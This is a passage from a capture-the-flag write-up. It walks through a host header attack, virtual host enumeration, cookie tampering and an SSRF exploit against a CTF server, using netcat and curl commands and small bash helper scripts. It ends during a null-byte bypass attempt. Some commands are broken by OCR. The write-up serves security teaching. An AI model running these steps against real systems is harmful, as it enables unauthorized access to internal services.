#### **Step #2 ~ (Host Header Adventures):**

I recalled "Cracking the Lens<sup>2</sup>" research done by James Kettle and that he was able to request internal network services by misrouting requests. For my next step, I decided to test if the server was vulnerable to Host Header Attacks<sup>3</sup> (HHA), so I sent a malformed request using **echo** & **netcat**:

```
1. echo -
   e 'GET http://sxcurity.pro HTTP/1.1 \r\nHost: sxcurity.pro\r\n' | nc 104
   .236.20.43 80 | grep sxcurity
```
The server responded with an error, but contained "sxcurity.pro" as well, thus indicating that the server was likely vulnerable:

1. <address>Apache/2.4.18 (Ubuntu) Server at sxcurity.pro Port 80</address>

At this point, I knew what I needed to do next: **enumerate** virtual hosts to see if I could use this HHA to load a different virtual host, which could get me closer to finding the flag.

#### **Step #3 ~ (Virtual Host Enumeration):**

Virtual Hosting<sup>4</sup> is the practice of running multiple websites on a single machine. According to Apache Documentation, these virtual hosts can be "*IP-based*, meaning that you have a different IP address for each website, or *name-based*, meaning you have multiple names running on each IP address."

 $\overline{a}$ 

<sup>&</sup>lt;sup>2</sup> http://blog.portswigger.net/2017/07/cracking-lens-targeting-https-hidden.html

<sup>3</sup> http://www.skeletonscribe.net/2013/05/practical-http-host-header-attacks.html

<sup>4</sup> https://httpd.apache.org/docs/current/vhosts/Therefore, if I could enumerate the server's virtual hosts, I could potentially find this admin panel the engineer had launched and find the flag! I decided to utilize Jobert Abma's **virtual host discovery tool**<sup>5</sup> .

I piped the output of the script to **grep** to see if any virtual hosts with the name **admin** were found.

1. ruby scan.rb  $-i$ p=104.236.20.43 --host=acme.org | grep admin

After running the command, I found two virtual hosts with the name **admin**, but only one had a very different response:



The virtual host **admin.acme.org** responded with **200 OK** and attempted to set the cookie **admin=no**. None of the other virtual hosts had responded similarly, so I was intrigued and dug deeper.

 $\overline{a}$ 

<sup>5</sup> <https://github.com/jobertabma/virtual-host-discovery>#### **Step #4 ~ (Cookies, Content-Types, Methods, Oh my!)**

I misrouted the request to the virtual host **admin.acme.org** by changing the **Host Header**, and I also changed the value of the cookie "**admin"** from "**no**" to "**yes**". I did this by utilizing this curl command:

```
1. ➜ root@pwn ~ curl -vv -X 'GET' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' 'http://104.236.20.43/'
```
The server responded with a **405 Method Not Allowed**<sup>6</sup> error, which means the server was configured to not allow **GET** requests at this specific URL. I then switched the HTTP request method to **POST**, which resulted in a different error: **406 Not Acceptable**<sup>7</sup> .

The **406 Not Acceptable** error usually occurs when the server cannot send data in the format requested by the browser, so I deducted that I needed to change the **Content-Type** of my request. After numerous attempts and guesses, I found the correct content-type to be **application/json** because the server responded differently and with a JSON error: *{"error":{"body":"unable to decode"}}*

#### **Step #5 ~ (JSON Deduction!)**

The next few steps were quite straight-forward: I needed to figure out what JSON needed to be posted. The error I had been given above implied that the application required some JSON formatted data.

 $\overline{a}$ <sup>6</sup> <https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/405>

<sup>7</sup> https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/406With that in mind, I posted: *{"hacker":"sxcurity"}*

```
1. \rightarrow root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' --
   data '{"hacker":"sxcurity"}' 'http://104.236.20.43/' && echo -e "\n"
```
Now the server responded with a new error: *{"error":{"domain":"required"}}*

This inferred that I needed to post JSON with the parameter **domain** set to a value. I decided to set it to **admin.acme.org**, but was then notified that the domain must end in **.com**:



I then tried changing it to **admin.acme.com**, mainly to see if there was another virtual host, but the server responded with yet another error:

*{"error":{"domain":"incorrect value, sub domain should contain 212"}}*I quickly changed the subdomain to **212** and made the following request:

```
1. \rightarrow root@pwn ~ curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' \ 
3. --data '{"domain":"212.acme.com"}' 'http://104.236.20.43/' && echo -e '\n'
```
The server responded with the following:

```
{"next":"\/read.php?id=1"}
```
Intrigued and curious, I tried to visit the page:

```
\vert1. \rightarrow root@pwn \sim curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id=1'
```
The server simply responded with: **{"data":""}**. I tried testing for **SQL Injection** and I also wrote a simple bash script that enumerated 200 different id's to see if it was vulnerable to **Insecure Direct Object Reference**. Both attempts rendered to be unsuccessful and I was perplexed.

#### **Step #6 ~ (SSRF!)**

 $\overline{a}$ 

My next move was to test if the application was vulnerable to **Server-Side Request Forgery**<sup>8</sup> (SSRF).

■ **Background:** SSRF is a vulnerability in which an attacker can make a server send a crafted request (controlled by the attacker) via a vulnerable application. This can give attackers access to internal networks.

<sup>8</sup> https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRFI went to Google and searched: **site:212.\*.com** in hopes of finding a valid web page that the server could potentially retrieve. I found the domain

**212.clickfunnels.com** and posted it.

```
1. \rightarrow root \emptyset \sim curl -vv -X 'POST' -H 'Host: admin.acme.org' \
2. -b 'admin=yes' -H 'Content-Type: application/json' --
    data '{"domain":"212.clickfunnels.com"}' \ 
3. 'http://104.236.20.43' && echo -e '\n'
```
The server responded with the URL to **read.php** but with a different ID. I visited the page it had provided, and the response was:

```
{"data":"PCFET0NUWVBFIGh0b | -snip- |"}
```
This time it contained base64 encoded data! It had requested the domain and had base64 encoded the HTML; I had an SSRF!

I wrote a quick bash script that took a command line argument (in this case the **read.php** id) and would get the JSON response, parse it, and then base64 decode it!

[+] Contents of **read.sh**:

```
1. #!/usr/bin/env bash 
2. echo -e "Request: GET /read.php?id="$1 "\n" 
3. curl -vv -H 'Host: admin.acme.org' -
   b 'admin=yes' 'http://104.236.20.43/read.php?id='$1 | jq ".data" | tr -
   d '"' | base64 --decode
```
#### **Step #6 ~ (Bypass the Restriction!)**

The problem I now faced was that there were requirements that the domain needed to meet for the script to accept it as valid. It must have **212** as a subdomain and the top-level domain needed to be **.com**.Initially, I had considered just getting **.com** domain, setting up a wildcard and pointing it to **127.0.0.1**, but I decided that was lazy and unnecessary, so I went hunting for a bypass.

To quickly test potential bypasses, I created a simple bash script that took a command line argument (a domain name) and then post it.

[+] Contents of **post.sh**:

 $\overline{a}$ 

```
1. #!/usr/bin/env bash
2. curl -vv -X 'POST' -H 'Host: admin.acme.org' \
3. -b 'admin=yes' -H 'Content-Type: application/json' --
   data '{"domain":"'$1'"}' \ 
4. 'http://104.236.20.43' && echo -e '\n'
```
My initial attempts consisted of **2** resources separated by a URL-encoded Null Terminator<sup>9</sup> (%00), in hopes that the application would only fetch the first resource.

1.  $\rightarrow$  root@pwn ~ ./post.sh localhost%00212.acme.com

The server responded with: **{"error":{"domain":"domain cannot contain %"}}** indicating that it didn't and wouldn't work.

